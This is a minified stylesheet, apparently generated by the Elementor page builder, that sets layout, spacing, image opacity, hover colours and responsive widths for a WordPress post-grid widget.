.elementor-element.elementor-element-6f0f7997 .raven-post-image{padding-bottom:calc( 0.63 * 100% )}.elementor-3141 .elementor-element.elementor-element-6f0f7997 .raven-post:not(.raven-post-inline) .raven-post-image,.elementor-3141 .elementor-element.elementor-element-6f0f7997 .raven-post-inline .raven-post-image-wrap{width:100%}.elementor-3141 .elementor-element.elementor-element-6f0f7997 .raven-post-image img{opacity:1}.elementor-3141 .elementor-element.elementor-element-6f0f7997 .raven-post-image:hover img{opacity:1}.elementor-3141 .elementor-element.elementor-element-6f0f7997 .raven-post-inside:hover .raven-post-image img{opacity:1}.elementor-3141 .elementor-element.elementor-element-6f0f7997 .raven-post .raven-post-image-overlay:hover,.elementor-3141 .elementor-element.elementor-element-6f0f7997 .raven-post-inside:hover .raven-post-image-overlay{background-color:rgba(64,84,178,.55);background-image:none}.elementor-3141 .elementor-element.elementor-element-6f0f7997 .raven-post-overlay-icons{justify-content:center}.elementor-3141 .elementor-element.elementor-element-6f0f7997 .raven-post-overlay-icons i{color:#fff}.elementor-3141 .elementor-element.elementor-element-6f0f7997 .raven-post-overlay-icons svg{fill:#fff}.elementor-3141 .elementor-element.elementor-element-6f0f7997 .raven-post-overlay-icons i:hover{color:#fff}.elementor-3141 .elementor-element.elementor-element-6f0f7997 .raven-post-overlay-icons svg:hover{fill:#fff}.elementor-3141 .elementor-element.elementor-element-6f0f7997 .raven-post-title,.elementor-3141 .elementor-element.elementor-element-6f0f7997 .raven-post-title a{font-family:"Shabnam",shabnam;font-size:21px;font-weight:500}.elementor-3141 .elementor-element.elementor-element-6f0f7997 .raven-post-button{color:#4054b2}.elementor-3141 .elementor-element.elementor-element-6f0f7997 .raven-post-button:hover{color:#6ec1e4}.elementor-widget .tippy-tooltip .tippy-content{text-align:center}@media(max-width:1024px){.elementor-3141 .elementor-element.elementor-element-34dd117e>.elementor-element-populated{padding:10px 30px 10px 10px}.elementor-3141 .elementor-element.elementor-element-2302700e{--spacer-size:0px}.elementor-3141 .elementor-element.elementor-element-45d7249a>.elementor-element-populated{padding:10px 10px 10px 30px}.elementor-3141 .elementor-element.elementor-element-6f0f7997 .raven-post-image{padding-bottom:calc( 0.63 * 100% )}.elementor-3141 .elementor-element.elementor-element-6f0f7997 .raven-post:not(.raven-post-inline) .raven-post-image,.elementor-3141 .elementor-element.elementor-element-6f0f7997 .raven-post-inline .raven-post-image-wrap{width:100%}.elementor-3141 .elementor-element.elementor-element-6f0f7997 .raven-post-image img{opacity:1}.elementor-3141 .elementor-element.elementor-element-6f0f7997 .raven-post-image:hover img{opacity:1}.elementor-3141 .elementor-element.elementor-element-6f0f7997 .raven-post-inside:hover .raven-post-image img{opacity:1}}@media(max-width:767px){.elementor-3141 .elementor-element.elementor-element-6a895a5>.elementor-container{min-height:500px}.elementor-3141 .elementor-element.elementor-element-34dd117e>.elementor-element-populated{padding:10px}.elementor-3141 .elementor-element.elementor-element-1f48f5a6{text-align:center}.elementor-3141 .elementor-element.elementor-element-2302700e{--spacer-size:40px}.elementor-3141 .elementor-element.elementor-element-45d7249a>.elementor-element-populated{padding:10px}.elementor-3141 .elementor-element.elementor-element-6f0f7997 .raven-post-image{padding-bottom:calc( 0.63 * 100% )}.elementor-3141 .elementor-element.elementor-element-6f0f7997 .raven-post:not(.raven-post-inline) .raven-post-image,.elementor-3141 .elementor-element.elementor-element-6f0f7997 .raven-post-inline .raven-post-image-wrap{width:100%}.elementor-3141 .elementor-element.elementor-element-6f0f7997 .raven-post-image img{opacity:1}.elementor-3141 .elementor-element.elementor-element-6f0f7997 .raven-post-image:hover img{opacity:1}.elementor-3141 .elementor-element.elementor-element-6f0f7997 .raven-post-inside:hover .raven-post-image img{opacity:1}}@media(min-width:768px){.elementor-3141 .elementor-element.elementor-element-40107b23{width:60.894%}.elementor-3141 .elementor-element.elementor-element-17e011c4{width:39.067%}.elementor-3141 .elementor-element.elementor-element-34dd117e{width:62%}.elementor-3141 .elementor-element.elementor-element-45d7249a{width:38%}}